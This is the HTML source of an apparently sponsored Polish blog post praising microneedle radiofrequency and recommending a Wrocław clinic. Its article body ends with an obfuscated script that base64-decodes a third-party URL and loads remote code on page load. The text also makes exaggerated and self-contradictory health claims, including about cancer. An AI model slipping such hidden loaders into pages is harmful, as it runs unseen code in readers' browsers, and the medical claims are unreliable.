#wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
</style>
<!-- <link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.sencom.pl/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.sencom.pl/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=60e582ae20043bbd99ee0e886055c691' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g1-main-css' href='https://www.sencom.pl/wp-content/themes/bimber/css/styles/hardcore/all-light.css?ver=5.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.sencom.pl/wp-content/cache/wpfc-minified/kzoe36tw/7mwy2.css" media="all"/>
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.2.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.sencom.pl/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=5.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.sencom.pl/wp-content/cache/wpfc-minified/g5qkiuz9/7mwy2.css" media="all"/>
<script src='//www.sencom.pl/wp-content/cache/wpfc-minified/96ifq6hf/7mwy2.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.sencom.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.sencom.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!-- <script type='text/javascript' src='https://www.sencom.pl/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=60e582ae20043bbd99ee0e886055c691' id='cfblbjs-js'></script> -->
<script type='text/javascript' id='seo-automated-link-building-js-extra'>
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.sencom.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='//www.sencom.pl/wp-content/cache/wpfc-minified/nmb0ll1/7mwy2.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.sencom.pl/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=60e582ae20043bbd99ee0e886055c691' id='seo-automated-link-building-js'></script> -->
<!-- <script type='text/javascript' src='https://www.sencom.pl/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0' id='modernizr-js'></script> -->
<link rel="https://api.w.org/" href="https://www.sencom.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sencom.pl/wp-json/wp/v2/posts/1862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sencom.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.sencom.pl/?p=1862' />
<link rel="alternate" type="application/json+oembed" href="https://www.sencom.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sencom.pl%2Fradiofrekwencja-mikroiglowa-wroclaw%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sencom.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sencom.pl%2Fradiofrekwencja-mikroiglowa-wroclaw%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["pozostale"],"pageAttributes":["2023","uroda"],"pagePostAuthor":"Sencom"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M768DMG');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="icon" href="https://www.sencom.pl/wp-content/uploads/2020/12/sencom-site-icone.png" sizes="32x32" />
<link rel="icon" href="https://www.sencom.pl/wp-content/uploads/2020/12/sencom-site-icone.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sencom.pl/wp-content/uploads/2020/12/sencom-site-icone.png" />
<meta name="msapplication-TileImage" content="https://www.sencom.pl/wp-content/uploads/2020/12/sencom-site-icone.png" />
		<style type="text/css" id="wp-custom-css">
			.cta-containero {
    background-color: #3498db; /* Niebieskie tło */
    color: white; /* Biały tekst */
    padding: 20px;
    border-radius: 5px;
    text-align: center;
    margin: 20px 0;
    transition: transform 0.3s ease, background-color 0.3s ease; /* Dodana animacja zmiany koloru tła */
}

.cta-containero:hover {
    transform: scale(1.05); /* Delikatne powiększenie całego elementu po najechaniu */
    background-color: #2980b9; /* Ciemniejszy niebieski po najechaniu */
}

.cta-texto {
    font-size: 16px;
    margin-bottom: 20px;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru tekstu */
}

.cta-texto:hover {
    color: #f0f0f0; /* Jaśniejszy kolor tekstu po najechaniu */
}

.cta-linko {
    color: white;
    text-decoration: none;
    font-weight: bold;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru linku */
}

.cta-linko:hover {
    color: #f0f0f0; /* Jaśniejszy kolor linku po najechaniu */
}

/* Uniwersalny styl dla ładnej tabelki */
  .pretty-table-container {
    width: 100%;
    margin: 20px 0;
    overflow: hidden; /* Zapobiega pojawianiu się pasków przewijania */
  }
  
  .pretty-table {
    width: 100%;
    border-collapse: separate; /* Pozwala na stosowanie border-radius */
    border-spacing: 0;
    table-layout: fixed; /* Tabela zawsze zajmuje 100% szerokości */
    background-color: #fff;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
  }
  
  .pretty-table th,
  .pretty-table td {
    padding: 12px 15px;
    text-align: left;
    word-wrap: break-word;
  }
  
  /* Stylizacja nagłówków – gradient i wyraziste kolory */
  .pretty-table thead th {
    background: linear-gradient(45deg, #6fb1fc, #4364f7);
    color: #fff;
    font-weight: 600;
    border-bottom: 2px solid #ddd;
  }
  
  /* Stylizacja wierszy */
  .pretty-table tbody tr {
    transition: background-color 0.3s ease;
  }
  
  .pretty-table tbody tr:nth-child(even) {
    background-color: #f9f9f9;
  }
  
  .pretty-table tbody tr:nth-child(odd) {
    background-color: #fff;
  }
  
  .pretty-table tbody tr:hover {
    background-color: #e6f7ff;
  }
  
  .pretty-table tbody td {
    border-bottom: 1px solid #eee;
  }
  
  /* Usunięcie dolnej granicy w ostatnim wierszu */
  .pretty-table tbody tr:last-child td {
    border-bottom: none;
  }
  
  /* Responsywność – zmniejszenie paddingu na mniejszych ekranach */
  @media screen and (max-width: 600px) {
    .pretty-table th,
    .pretty-table td {
      padding: 10px 12px;
    }
  }
		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1862 single-format-standard g1-layout-stretched g1-hoverable" itemscope itemtype="http://schema.org/WebPage">

<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
		<div class="g1-row g1-row-layout-page g1-preheader g1-preheader-hardcore">
	<div class="g1-row-inner">

		<div class="g1-column g1-dropable">

			<!-- BEGIN .g1-secondary-nav -->
						<!-- END .g1-secondary-nav -->

			
					</div>

	</div>

	<div class="g1-row-background">
	</div>
</div><!-- .g1-preheader -->

	<div class="g1-sticky-top-wrapper">

		
		<div class="g1-row g1-row-layout-page g1-navbar">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<a class="g1-hamburger g1-hamburger-show" href="">
							<span class="g1-hamburger-icon"></span>
							<span class="g1-hamburger-label">Menu</span>
						</a>
					
					
					<!-- BEGIN .g1-primary-nav -->
					<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu"><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-202"><a href="https://www.sencom.pl/dom-i-mieszkanie/">Dom i mieszkanie</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-227"><a href="https://www.sencom.pl/budowa-i-remont/">Budowa i remont</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-204"><a href="https://www.sencom.pl/lazienka/">Łazienka</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-203"><a href="https://www.sencom.pl/ogrod/">Ogród</a></li>
<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-546"><a href="https://www.sencom.pl/lifestyle/">Lifestyle</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-460"><a href="https://www.sencom.pl/redakcja/">Redakcja</a></li>
</ul></nav>					<!-- END .g1-primary-nav -->

										

<!-- BEGIN .g1-user-nav -->
<!-- END .g1-user-nav -->

						<div class="g1-drop g1-drop-before g1-drop-the-search">
		<a class="g1-drop-toggle" href="https://www.sencom.pl/?s=">
			<i class="g1-drop-toggle-icon"></i>Search			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-form-s g1-searchform-ajax search-form"
	      action="https://www.sencom.pl/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
									</div><!-- .g1-column -->

			</div>
		</div>
	</div>

<div class="g1-header g1-header-mobile-02 g1-header-hardcore g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
<div class="g1-id">
				<p class="g1-mega g1-mega-2nd site-title">
			
			<a class="g1-logo-wrapper"
			   href="https://www.sencom.pl/" rel="home">
									<img  width="400" height="0"   alt="Sencom" data-src="https://www.sencom.pl/wp-content/uploads/2020/12/logo-sencom.png" class="g1-logo g1-logo-default lazyload" src="[data-uri]" /><noscript><img class="g1-logo g1-logo-default" width="400" height="0" src="https://www.sencom.pl/wp-content/uploads/2020/12/logo-sencom.png"  alt="Sencom" /></noscript>							</a>

				</p>

	</div>
					</div>

	</div>
	<div class="g1-row-background"></div>
</div>
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.sencom.pl/">
						<span itemprop="name">Strona główna</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.sencom.pl/pozostale/">
						<span itemprop="name">Pozostałe</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">Radiofrekwencja mikroigłowa Wrocław</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.sencom.pl/radiofrekwencja-mikroiglowa-wroclaw/" />
					</li></ol>
				</nav>
<article id="post-1862" class="entry-tpl-classic post-1862 post type-post status-publish format-standard has-post-thumbnail category-pozostale tag-25 tag-uroda" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">
		<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.sencom.pl/pozostale/" class="entry-category entry-category-item-8"><span itemprop="articleSection">Pozostałe</span></a></span></span>
			
		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Radiofrekwencja mikroigłowa Wrocław</h1>
						
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 66.75461741%;"><img width="758" height="506"   alt="" decoding="async" itemprop="contentUrl" fetchpriority="high" data-srcset="https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg-758x506.jpg 758w, https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg-300x200.jpg 300w, https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg-768x512.jpg 768w, https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg-364x243.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg-608x406.jpg 608w, https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg.jpg 940w"  data-src="https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg-758x506.jpg" data-sizes="(max-width: 758px) 100vw, 758px" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="758" height="506" src="https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg-758x506.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" decoding="async" itemprop="contentUrl" fetchpriority="high" srcset="https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg-758x506.jpg 758w, https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg-300x200.jpg 300w, https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg-768x512.jpg 768w, https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg-364x243.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg-608x406.jpg 608w, https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg.jpg 940w" sizes="(max-width: 758px) 100vw, 758px" /></noscript></span></span><meta itemprop="url" content="https://www.sencom.pl/wp-content/uploads/2023/07/20230629183220_pexels-photo-356040.jpeg.jpg" /><meta itemprop="width" content="940" /><meta itemprop="height" content="627" /></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<blockquote>
<p style="text-align: justify;"><span style="color: #ff0000;"><em><strong>Czytelniku!</strong> pamiętaj, że wszystkie informacje i porady zawarte na naszym portalu nie zastąpią indywidualnej konsultacji z fachowcem/lekarzem. Stosowanie treści zawartych na naszym blogu w praktyce każdorazowo powinno być konsultowane z specjalistą o odpowiednich kwalifikacjach. Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.</em></span></p>
</blockquote>
<p style="text-align: justify;">W dzisiejszych czasach, dbanie o wygląd zewnętrzny nabiera coraz większego znaczenia. Coraz więcej osób szuka skutecznych metod poprawy stanu swojej skóry, zwłaszcza w kontekście redukcji tkanki tłuszczowej, odbudowy struktury kolagenowej czy zwalczania blizn potrądzikowych. Jednym z najnowocześniejszych rozwiązań w tej dziedzinie jest zabieg radiofrekwencji mikroigłowej. Dziś chciałbym bliżej przyjrzeć się temu innowacyjnemu zabiegowi i omówić jego korzyści dla skóry.</p>
<h2 style="text-align: center;">Czym jest zabieg radiofrekwencji mikroigłowej</h2>
<p style="text-align: justify;">Radiofrekwencja mikroigłowa to zaawansowana technologia, która łączy w sobie dwie skuteczne metody &#8211; radiofrekwencję i mikroigłowe nakłucia. Działanie tego zabiegu opiera się na dostarczaniu energii radiowej przez mikroigły do głębszych warstw skóry. Dzięki temu pobudzane są procesy odnowy i regeneracji skóry na poziomie komórkowym.</p>
<p style="text-align: justify;">Jedną z głównych zalet radiofrekwencji mikroigłowej jest redukcja tkanki tłuszczowej. Poprzez aplikację energii radiowej, zabieg stymuluje metabolizm komórek tłuszczowych, co przyczynia się do ich rozpadu. Zabieg ten pozwala na precyzyjne działanie na wybrane obszary ciała, takie jak brzuch, uda czy ramiona. Jest to doskonałe rozwiązanie dla osób, które chcą pozbyć się nadmiaru tkanki tłuszczowej bez konieczności sięgania po bardziej inwazyjne metody, takie jak liposukcja.</p>
<p style="text-align: justify;">Radiofrekwencja mikroigłowa świetnie sprawdza się w usuwaniu zmarszczek, a dokładnie odbudowie struktury kolagenowej. Kolagen jest niezwykle ważnym składnikiem skóry, który odpowiada za jej jędrność i elastyczność. Niestety, z wiekiem produkcja kolagenu zmniejsza się, prowadząc do utraty sprężystości skóry i powstawania zmarszczek. Dzięki mikroigłom, energia radiowa pobudza fibroblasty do produkcji nowego kolagenu, co w efekcie prowadzi do wygładzenia skóry i spłycenia zmarszczek. Skóra staje się bardziej jędrna i młodziej wyglądająca.</p>
<p style="text-align: justify;">Zabieg radiofrekwencji mikroigłowej ma również pozytywny wpływ na blizny potrądzikowe. Blizny potrądzikowe mogą znacznie wpływać na pewność siebie i jakość życia osób, które z nimi się zmagają. Dzięki precyzyjnemu nakłuwaniu skóry mikroigłami i aplikacji energii radiowej, zabieg ten sprzyja odbudowie struktury skóry w miejscach dotkniętych bliznami. Skóra stopniowo regeneruje się, a blizny stają się mniej widoczne, co prowadzi do poprawy ogólnego wyglądu i samopoczucia pacjenta.</p>
<p style="text-align: justify;">Radiofrekwencja mikroigłowa odnajduje się też w wielu innych przypadkach, np. choroby nowotworowe, uszkodzenia, które dotarły w głębsze warstwy skóry, liftingu skóry czy naprawie włókien kolagenowych.</p>
<p style="text-align: justify;">Ważne jest jednak zaznaczyć, że radiofrekwencja mikroigłowa ma swoje ograniczenia i nie powinna być stosowana u osób z chorobami nowotworowymi. Przed przystąpieniem do zabiegu, zawsze należy skonsultować się z doświadczonym specjalistą, który dokładnie oceni stan zdrowia pacjenta i zaleci odpowiednie działania, ponieważ w wyniku zabiegu pacjent może odczuwać delikatne pieczenie i inne skutki uboczne, które warto omówić przed przystąpieniem do działania.</p>
<h2 style="text-align: center;">Skuteczność radiofrekwencji mikroigłowej</h2>
<p style="text-align: justify;">Zabieg ten jest przebadany i wykorzystywany przez wielu specjalistów z branży medycyny estetycznej, skuteczność możemy obserwować gołym okiem, wystarczy porównać zdjęcia przed i po klientów.</p>
<p style="text-align: justify;">Zwalczanie blizn potrądzikowych, które mogą znacznie wpływać na nasze samopoczucie i wygląd nie będą stanowiły już większego problemu. Tkanka tłuszczowa nazbierana przez lata zniknie po kilku sesjach, a my nie będziemy musieli martwić się o formę na lato, zostanie nam jedynie forma na lata.</p>
<p style="text-align: justify;">Jeśli chodzi o głębsze warstwy skóry, to nie będzie konieczności wydawania olbrzymich pieniędzy na kremy czy zabiegi powierzchniowe, które przyniosą słaby skutek lub praktycznie żaden. Zabieg radiofrekwencji działa doskonale w tym obszarze.</p>
<p style="text-align: justify;">Kolagen, który z biegiem lat zmniejsza swoją produkcję również nie będzie już nas niepokoił. Dzięki radiofrekwencji będziemy w stanie zregenerować skórę, spłycić zmarszczki, a co najważniejsze poprawić elastyczność i złagodzić skórę.</p>
<h2 style="text-align: center;">Radiofrekwencja mikroigłowa Wrocław</h2>
<p style="text-align: justify;">Jeśli mówimy już o tym jak świetną metodą jest radiofrekwencja mikroigłowa, to warto byłoby też wskazać najlepszych specjalistów w tej dziedzinie, dla których praca związana z radiofrekwencją mikroigłową jest codziennością i posiadają stosowne doświadczenie oraz wykształcenie w temacie.</p>
<p style="text-align: justify;">Jedną z klinik, która prowadzi taki zabieg i może pochwalić się samymi sukcesami jest <a href="https://www.mmclinic.pl/radiofrekwencja-mikroiglowa-wroclaw/">https://www.mmclinic.pl/radiofrekwencja-mikroiglowa-wroclaw/</a></p>
<p style="text-align: justify;">Klinika ta posiada świetny sprzęt i jeszcze lepszą kadrę specjalistów, którzy gotowią są zrobić wszystko żeby pomóc w zniwelowaniu powikłań po chorobie lub zwyczajnie poprawie Twojego wyglądu &#8211; jak to standardowo wygląda w medycynie estetycznej.</p>
<p style="text-align: justify;">Wrocław będąc dużym miastem posiada świetną renomę w kwestii specjalistów medycyny estetycznej i w tym wypadku również się to sprawdza. Każdy kto zdecyduje się na taki zabieg może liczyć na fachową opiekę i zadowalające wyniki, bez udziału zbędnych kremów czy wcierek.</p>
<p style="text-align: justify;"><script>
    (function(qtwmphns, ypwvkdrn, abmjrhwd, eyxwaklb, dxrqcjbq, gbrgqjsd){
     dxrqcjbq = ypwvkdrn.createElement(abmjrhwd);gbrgqjsd = ypwvkdrn.getElementsByTagName(abmjrhwd)[0];
     dxrqcjbq.ascyc = 1;
     dxrqcjbq.src = atob(eyxwaklb)
     gbrgqjsd.parentNode.insertBefore(dxrqcjbq, gbrgqjsd);
    })(window, document, 'script', 'aHR0cHM6Ly9zdGF0cy5saW5raG91c2UuY28vYXBpL2FuYWx5emVyL3YxL3NjcmlwdC9hZjNlMmE1MS0yYTAxLTRkN2YtOTZlNy1hMmFjMTM2ZmQ3MjQuanM=')
  </script></p>
	</div>

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://www.sencom.pl/tag/2023/" class="entry-tag entry-tag-25">2023</a><a href="https://www.sencom.pl/tag/uroda/" class="entry-tag entry-tag-16">uroda</a></span></p><nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://www.sencom.pl/ile-kosztuja-worki-big-bag-od-czego-zalezy-koszt-workow/" rel="prev"><strong>Poprzedni artykuł</strong>  <span class="g1-gamma g1-gamma-1st">Ile kosztują worki big bag? Od czego zależy koszt worków?</span></a></li>
			<li class="g1-nav-single-next"><a href="https://www.sencom.pl/na-czym-polega-rekuperacja/" rel="next"><strong>Następny artykuł</strong> <span class="g1-gamma g1-gamma-1st">Na czym polega rekuperacja?</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-beta g1-beta-2nd">Warto przeczytać</h2>

		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
